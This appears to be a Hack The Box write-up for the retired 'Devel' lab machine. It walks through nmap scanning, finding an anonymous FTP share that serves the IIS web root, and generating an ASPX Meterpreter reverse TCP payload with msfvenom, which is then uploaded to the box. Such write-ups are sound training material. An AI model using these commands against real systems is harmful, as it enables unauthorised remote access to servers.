

Hack The Box (HTB) is an online platform allowing you to test your penetration testing skills. It contains several challenges that are constantly updated. Some of them simulating real world scenarios and some of them leaning more towards a CTF style of challenge.
Note. Only write-ups of retired HTB machines are allowed.

Devel is described as a relatively simple box that demonstrates the security risks associated with some default program configurations. It is a beginner-level machine which can be completed using publicly available exploits.
We will use the following tools to pawn the box on a Kali Linux box
Step 1 - Scanning the network
The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.
This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on that phase to get as much information as possible.
I will use Nmap (Network Mapper), which is a free and open source utility for network discovery and security auditing. It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation here.

I use the following command to get a basic idea of what we are scanning
nmap -sV -O -F --version-light 10.10.10.5
-sV: Probe open ports to determine service/version info
-O: Enable OS detection
-F: Fast mode - Scan fewer ports than the default scan
--version-light: Limit to most likely probes (intensity 2)
10.10.10.5: IP address of the Devel box
You can also use Zenmap, which is the official Nmap Security Scanner GUI. It is a multi-platform, free and open source application which aims to make Nmap easy for beginners to use while providing advanced features for experienced Nmap users.

I use a different set of commands to perform an intensive scan
nmap -A -v 10.10.10.5
-A: Enable OS detection, version detection, script scanning, and traceroute
-v: Increase verbosity level
10.10.10.5: IP address of the Devel box
If you find the results a little bit too overwhelming, you can move to the Ports/Hosts tab to only get the open ports.

We can see that there are 2 open ports:

Port 21. File Transfer Protocol (FTP) control (command). Here it's a Microsoft FTP
Port 80. Hypertext Transfer Protocol (HTTP). Here it's an IIS server
The most likely initial attack vector appears to be the FTP in this case
Step 2 - The vulnerable FTP

We open Firefox and visit the website at http://10.10.10.5
From the reconnaissance phase, we found 2 files under the Microsoft FTP. Let's see if we can access them from the browser.

I can access the welcome.png image file by visiting
http://10.10.10.5/welcome.png

I can also access the iisstart.htm page
http://10.10.10.5/iisstart.htm
We now know two things:
- The FTP is used as a file directory for the web server - discovered when we accessed the files from the recon phase.

- The FTP allows anonymous login - discovered when we performed the intense scan.

Let's see if we can create a file and add it to the FTP

I create a file by using this command and output the result to a file called htb.html
echo HackTheBox > htb.html
I then check with ls if the file has been created and what is the content of the file with this command
cat htb.html
Let's now connect to the FTP to add our test file

To connect to the FTP, I use this command
ftp 10.10.10.5
I type anonymous as the username and just press enter for the password, as it allows anonymous login.
I am now connected to the FTP.

I add the file on the FTP with this command
put htb.html
The file has been successfully sent over. Let's check if we can access it from Firefox. I visit the page and we can see the output HackTheBox on the web page.
http://10.10.10.5/htb.html

Now that we know we can send over files, let's craft an exploit!

Step 3 - Using MSFvenom to craft an exploit
We will use MSFvenom, which is a payload generator . You can learn more about it here
But first, let's check on Metasploit Framework which payload we will need to craft our exploit.

We know that we need to create a reverse shell, which is a type of shell in which the target machine communicates back to the attacking machine. The attacking machine has a listener port on which it receives the connection, which by using, code or command execution is achieved.
 https://resources.infosecinstitute.com/icmp-reverse-shell/
The reverse TCP shell should be for Windows and we will use Meterpreter.
From the Offensive Security website, we get this definition for Meterpreter
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
You can read more about Meterpreter here.

I launch Metasploit and search for reverse TCP payloads. I use the following command
search windows/meterpreter/reverse_tcp
We find an interesting payload, number 2, which is a Reverse TCP Stager. This payload injects the meterpreter server DLL via the Reflective Dll Injection payload and connects back to the attacker
payload/windows/meterpreter/reverse_tcp
Now let's go back to msfvenom to craft our exploit. And more specifically an aspx reverse shell. This piece of information has been collected during recon phase


I use the following command
msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o devel.aspx LHOST=10.10.14.15 LPORT=4444
-p: Payload to use
-f: Output format
-0: Save the payload to a file
LHOST:** Local host
LPORT:** Local port
I then check with ls if the file has been created. It's time to send it over to the FTP
Let's reconnect to the FTP and send our little gift!

I connect to the FTP, enter anonymous as a username, skip the password by pressing enter. I then send the file with the following command
put devel.aspx
